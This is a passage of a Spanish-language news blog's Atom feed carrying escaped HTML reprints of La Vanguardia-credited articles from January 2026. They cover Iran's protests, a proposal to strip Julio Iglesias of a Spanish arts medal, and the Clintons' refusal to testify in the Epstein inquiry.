a\nmenos\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003EYa días antes había\ndejado de ser netamente una protesta de los comerciantes del bazar que el 28 de\ndiciembre iniciaron estas nuevas movilizaciones como respuesta a la fluctuación\ndel precio del dólar que alcanzaba entonces máximos históricos. Se les habían\nunido rápidamente las clases menos favorecidas, especialmente de ciudades\nmedianas y pequeñas, hastiados por la situación económica, especialmente la\ninflación que supera el 51 por ciento desde diciembre de 2024 –“la comida y\nbebidas han experimentado el doble”, según explica el economista Saeed Laylaz.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003EPara Laylaz no son\ntanto las sanciones económicas, sino la corrupción, el mal manejo de la\neconomía y el abandono de los pobres, lo que tiene el país en esta situación.\nPara entonces el “sistema” insistía que diferenciaba entre quienes pedían\nmejoras económicas, incluida la gente del bazar, y los que gritaban eslóganes\nen contra de la República Islámica en la calle, a quienes el Líder llamó\n“saboteadores” y se refirió a la intervención de los enemigos de Irán.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1yqkaMBgPEKUxURFevtk3uB1GL2WIi8SljbRe1I85kxD2-mNF8AWDhclBf2D4M9J3zk7jrgYpjk_eDqOXgnfQ9-WtIRzH7BfKVSWRcfw34zVuXdnAsizhcf5xpC3UQ-qNOfZA5yRUtXgCcazi0taGm22bqe2JMkGoVKA52wu0FiZfeiLGKOraYdEZh37j\/s566\/manifestante%20blande.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"566\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1yqkaMBgPEKUxURFevtk3uB1GL2WIi8SljbRe1I85kxD2-mNF8AWDhclBf2D4M9J3zk7jrgYpjk_eDqOXgnfQ9-WtIRzH7BfKVSWRcfw34zVuXdnAsizhcf5xpC3UQ-qNOfZA5yRUtXgCcazi0taGm22bqe2JMkGoVKA52wu0FiZfeiLGKOraYdEZh37j\/w640-h426\/manifestante%20blande.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003EEsto aumentó aún más\nla rabia e indignación de muchos que apoyaron al sistema durante la guerra de\nlos 12 días pero que han sido testigos de cómo la República Islámica no ha\nhecho nada por mejorar las condiciones de vida de los iraníes, especialmente de\nlos más pobres, desde entonces. Si bien para entonces las protestas se habían\nesparcido por todo el país, incluido pueblos de los que nadie había oído\nhablar, la realidad es que muchos no se habían decidido a participar,\nespecialmente la clase media acomodada o muchos jóvenes que en 2022 fueron\ntestigos de la gran represión con la que las autoridades respondieron a las\nmovilizaciones que siguieron a la muerte de Mahsa Amini, que murió después de\nser detenida por la hoy desaparecida policía de la moral.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003E“El problema al que\nnos enfrentamos es a una falta de autoridad, no hay una oposición que pueda tomar\nlas riendas si el sistema cae”, le decía un hombre de 60 años al dueño de una\ntienda de productos importados el pasado viernes. Estaba impresionado por el\ntamaño de las protestas del día anterior. Su interlocutor le aseguraba que\nhabían alternativas, incluido Reza Pahlavi, “ahora la gente iraní estará más\nalerta sobre quién toma el poder, no actuará con pasión como Jomeini”, le\nexplicaba el dueño de la tienda.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003EEl hombre de 60 años\nno parecía muy convencido. El sentimiento general era contradictorio pues, si\nbien muchos no habían salido a la calle durante los primeros 12 días de\nprotestas, parecía haber un consenso general de que estaban presenciando el fin\nde la República Islámica. “Es ahora o nunca lo lograremos”, explicaba Hassan,\nun hombre que trabaja en un almacén de productos de viaje en el centro.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003EOptimismo en la calle\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003E“Es ahora o nunca lo\nlograremos”, explicaba Hassan, un hombre que trabaja en un almacén de productos\nde viaje en el centro\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003E“Esto ya se acabó, la\ngente no aguanta más”, explicaba Ali, un ingeniero que cuenta que tiene dos\ntrabajos para poder llegar a fin de mes. Ali cuenta que es de Lorestán, una de\nlas regiones más bonitas pero a la vez más pobres y abandonadas por el Estado,\ndonde se han visto algunas de las mayores protestas. Y también una de las\nregiones donde se han visto mayores enfrentamientos, según contaba el sábado 10\nde enero Mohammed, un joven de 24 años, que vive en Teherán, pero su familia\ntodavía reside en Khorramabad, la capital.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003E“Allí la gente no es\ncomo aquí, que corre cuando son atacados por la policía, allí se les enfrentan.\nMuchos pertenecen a tribus y tienen armas”, cuenta el joven a quien su familia\nle había informado por teléfono de que mucha gente había muerto la noche\nanterior.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0TqdoYBgrJ1ZFhko8lTEuLc0elV4O88Mm6IgRMFw6-5hRS9MXuk4FhB6_KPunpRJTax-bRRY6hTj5JkXwW_dBZgInFEbBV_7ISToRAlH71dCzZ0zfE8-lGrznnS9TF3ICocFLFO2uHuuJyltJv5-1dQntU23kyBVozyBjs_dV9xjG3QM1QgipDn3voRO-\/s566\/cadaveres%20iran%C3%ADes.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"317\" data-original-width=\"566\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0TqdoYBgrJ1ZFhko8lTEuLc0elV4O88Mm6IgRMFw6-5hRS9MXuk4FhB6_KPunpRJTax-bRRY6hTj5JkXwW_dBZgInFEbBV_7ISToRAlH71dCzZ0zfE8-lGrznnS9TF3ICocFLFO2uHuuJyltJv5-1dQntU23kyBVozyBjs_dV9xjG3QM1QgipDn3voRO-\/w640-h358\/cadaveres%20iran%C3%ADes.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003ELorestán es una\nregión con muchas particularidades pues debido a la pobreza muchos jóvenes ven\nen la Guardia Revolucionaria y el ejército como su única posibilidad de futuro.\n“Muchos de los que reprimen en las calles de Teherán son de allí”, dice. Lo\nmismo le habían contado a esta corresponsal en Khorramabad cuando la visitó el\naño pasado.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003EEl lunes el\nsentimiento era de desconcierto. La represión había alejado a muchos de las\ncalles y la expectativa estaba ahora en lo que pudiera hacer Trump, que había\nprometido actuar si las autoridades mataban gente; los que apoyan las protestas\nsiguen las televisiones que emiten en farsi desde el extrajero en busca de una\nnoticia que les de esperanza.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003ELa tensión y\nexpectativa es grande, pero también el dolor y la impotencia. Muchos conocen a\nalguien que ha muerto; muchos tienen familias en el extranjero con las que no\npueden hablar desde el jueves. Los que siguen el sistema sienten que son\nobjetivo de los “terroristas”. Muchos temen una guerra. Especialmente una\nguerra civil.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ECATALINA GÓMEZ ÁNGEL\u003C\/b\u003E\/La Vanguardia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1175944526864139157\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/polvorin-en-el-medio-oriente-por-que-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1175944526864139157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1175944526864139157"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/polvorin-en-el-medio-oriente-por-que-el.html","title":"Polvorín en el Medio Oriente; por qué el régimen islámico de Irán puede caer esta vez: “Esto se acabó, la gente no aguanta más”"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixY8APFt1KrqxOg_nRCh_lGByPBBIi3gopmZIxW5c39fOI0sGqDhEs7-sMaFKp_mlmDArURnkAhQmwk_RE9feUWrn3TzWgFY44YGOG80cDcpJNL3fJGFgwBD8vxmY4zQc6Ipe7J96IyzysD2ANhifRboITsxdUFdYJBrUnwF2tULw12JM6l031o1sZYq5Z\/s72-w640-h312-c\/teheranies.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6480051499058890800"},"published":{"$t":"2026-01-14T09:16:00.002-04:00"},"updated":{"$t":"2026-01-14T09:16:29.732-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El Gobierno español estudia retirar la medalla de oro en Bellas Artes a Julio Iglesias, tras denuncias por agresión sexual "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan lang=\"ES\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3y-5-ZW5MVSf53a2YyIQHnKeqfT19Y0FlcsUKdEnXIiItRypiTNurllCh7kh_s-BsW3G4MzQa0EInkIOS3CYFdDvli7zZKeRZdYRSNFFh97qLZzjBUfPrwcTvCGN_qrzSBYfQOPuYlgTdrZH27NW8-CVQ4IogWsqR1q8fm_23T3Yv8ymaon9xngkoOAV\/s440\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"248\" data-original-width=\"440\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3y-5-ZW5MVSf53a2YyIQHnKeqfT19Y0FlcsUKdEnXIiItRypiTNurllCh7kh_s-BsW3G4MzQa0EInkIOS3CYFdDvli7zZKeRZdYRSNFFh97qLZzjBUfPrwcTvCGN_qrzSBYfQOPuYlgTdrZH27NW8-CVQ4IogWsqR1q8fm_23T3Yv8ymaon9xngkoOAV\/s320\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMADRID, España (26 Enero 2026).- El Gobierno\nestá estudiando la manera cómo se \u003Cspan lang=\"ES\"\u003Epodría\nretirar la medalla de oro al mérito en las Bellas Artes, concedida al cantante\nJulio Iglesias en 2010, después de que trascendieran las acusaciones de\ndiversas empleadas del hogar por supuestos abusos según han confirmado fuentes\nde la Moncloa a La Vanguardia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEn la rueda de prensa\ndel Consejo de Ministros celebrada ayer la ministra portavoz Elma Saiz no quiso\npronunciarse sobre una eventual retirada de la medalla, un procedimiento muy\ninusual y cuya forma jurídica aún deben estudiar en el Ejecutivo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELa caso Iglesias,\nadelantado por elDiario.es en una investigación conjunta con Univisión, empezó\na suscitar reacciones ayer entre los grupos políticos. La izquierda expresó de\ninmediato el rechazo a estas revelaciones mientras que los partidos\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Econservadores han tardado algo más en\nreaccionar y, cuanto menos, darle verosimilitud a la sospecha.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEsta mañana el\npresidente del Partido Popular, Alberto Núñez Feijóo ha afirmado sentirse muy\nsorprendido por estas informaciones, que ha calificado de “graves”, y ha pedido\nque se investiguen.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003ESu reacción dista\nmucho de la que expresó ayer la presidenta de la Comunidad de Madrid, Isabel\nDíaz Ayuso.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEntre los miembros\ndel Gobierno, la vicepresidenta segunda y ministra de Trabajo, Yolanda Díaz, ha\nabogado por retirar esta distinción al artista.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EYolanda Díaz, en una\nentrevista en TVE, recogida por Europa Press, ha afirmado que ha hablado “muy a\nprimerísima hora” con el titular de la cartera de Cultura, Ernest Urtasun, para\nque se retire la condecoración al cantante lo que,\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E“en absoluto”, asegura, vulnera la presunción\nde inocencia del artista.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEl Ministerio de\nCultura es el responsable último de la condecoración y también deberá ser quien\nimpulse la retirada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EJUAN CARLOS MERINO BRAVO\u003C\/b\u003E\/La Vanguardia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6480051499058890800\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-gobierno-espanol-estudia-retirar-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6480051499058890800"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6480051499058890800"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-gobierno-espanol-estudia-retirar-la.html","title":"El Gobierno español estudia retirar la medalla de oro en Bellas Artes a Julio Iglesias, tras denuncias por agresión sexual "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3y-5-ZW5MVSf53a2YyIQHnKeqfT19Y0FlcsUKdEnXIiItRypiTNurllCh7kh_s-BsW3G4MzQa0EInkIOS3CYFdDvli7zZKeRZdYRSNFFh97qLZzjBUfPrwcTvCGN_qrzSBYfQOPuYlgTdrZH27NW8-CVQ4IogWsqR1q8fm_23T3Yv8ymaon9xngkoOAV\/s72-c\/julio%20iglesias%20feo%20pa%20la%20foto.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7467520878592490360"},"published":{"$t":"2026-01-14T09:05:00.005-04:00"},"updated":{"$t":"2026-01-14T09:05:57.896-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Líderes republicanos amenazan con acusarlos: Los Clinton se niegan a testificar en investigación de Epstein "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcFIDZAhvfYuWkUQktTth6LFVq6W0jHq1pNrWxx0ekgEPPJ1qwK1XTwYmdVrz9rv1s7D3oQadqQypwtWaF732ioc9gF-gv3NLsIfYp3QOI2UCTp-GMM7GZohA6ujmeszrL5i1pU3u2rTZ3GZm_NDQosd_0MyOTsRGMvYueWJU9lrjmLppB8UgBate_vwIf\/s275\/los%20clinton%20tres.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcFIDZAhvfYuWkUQktTth6LFVq6W0jHq1pNrWxx0ekgEPPJ1qwK1XTwYmdVrz9rv1s7D3oQadqQypwtWaF732ioc9gF-gv3NLsIfYp3QOI2UCTp-GMM7GZohA6ujmeszrL5i1pU3u2rTZ3GZm_NDQosd_0MyOTsRGMvYueWJU9lrjmLppB8UgBate_vwIf\/w640-h426\/los%20clinton%20tres.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (14 Enero 2026).-\nEl expresidente Bill Clinton y la exsecretaria de Estado Hillary Clinton\nafirman que se negarán a cumplir con una citación del Congreso para testificar\nen una investigación sobre Jeffrey Epstein.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELos Clinton\ncriticaron los intentos de un comité controlado por republicanos como\n\"legalmente inválidos\" mientras los legisladores preparan\nprocedimientos de desacato al Congreso contra ellos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEl proceso está\n\"literalmente diseñado para resultar en nuestro encarcelamiento\",\ndicen los Clinton en una carta publicada en las redes sociales el martes,\ndirigida al presidente del Comité de Supervisión de la Cámara de\nRepresentantes, el representante republicano James Comer.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EComer afirma que\ncomenzará los procedimientos de desacato al Congreso la próxima semana.\nPotencialmente, esto inicia un proceso complejo al que el Congreso rara vez ha\nrecurrido.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003E\"Nadie está\nacusando a los Clinton de ningún delito. Solo tenemos preguntas\", comentó\nComer a los periodistas después de que Bill Clinton no se presentara para una\ndeclaración programada en las oficinas de la Cámara el martes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EAgregó:\n\"Cualquiera admitiría que pasaron mucho tiempo juntos\".\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EClinton nunca ha sido\nacusado de ningún delito en relación con Epstein, pero tuvo una amistad bien\ndocumentada con Epstein, un acaudalado financiero, a lo largo de los años 90 y\nprincipios de los 2000. Los republicanos se han centrado en esa relación en\nmedio de pedidos de un recuento completo de las fechorías de Epstein.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEpstein fue arrestado\nen 2019 por cargos federales de tráfico sexual y conspiración. Se suicidó en la\ncárcel de Nueva York mientras esperaba juicio.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EVarios expresidentes\nhan testificado voluntariamente ante el Congreso, pero ninguno ha sido obligado\na hacerlo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EComer también indicó\nque el comité no intentaría obligar al presidente Donald Trump, un compañero\nrepublicano, a testificar, diciendo que no se puede forzar a un presidente en\nfunciones a testificar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7467520878592490360\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/lideres-republicanos-amenazan-con.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7467520878592490360"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7467520878592490360"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/lideres-republicanos-amenazan-con.html","title":"Líderes republicanos amenazan con acusarlos: Los Clinton se niegan a testificar en investigación de Epstein "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcFIDZAhvfYuWkUQktTth6LFVq6W0jHq1pNrWxx0ekgEPPJ1qwK1XTwYmdVrz9rv1s7D3oQadqQypwtWaF732ioc9gF-gv3NLsIfYp3QOI2UCTp-GMM7GZohA6ujmeszrL5i1pU3u2rTZ3GZm_NDQosd_0MyOTsRGMvYueWJU9lrjmLppB8UgBate_vwIf\/s72-w640-h426-c\/los%20clinton%20tres.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-846516039724114171"},"published":{"$t":"2026-01-14T09:02:00.000-04:00"},"updated":{"$t":"2026-01-14T09:58:17.189-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"En Estados Unidos seis fiscales de Minnesota dimiten por la presión para investigar los vínculos de la viuda de la mujer asesinada por ICE"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Mym4Fe_ILuWjAnI5nP_pnK8qjDmmoudGNin4qKLEynWNwJ3tJbdBp1oDHWjY4npZBCzDk2vxRjPpeJ5jEIQE_gbyJeMEX_Fk45tpYKOCB92lr7HhnEFLC1cVJO9I-EC3QSPCje96vbBf-lVhUgT1KdjrK3joXJVJjl1YkBWjxxfDG1-XtyXxtKYVFYyv\/s990\/protestas%20seis.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"990\" height=\"312\" 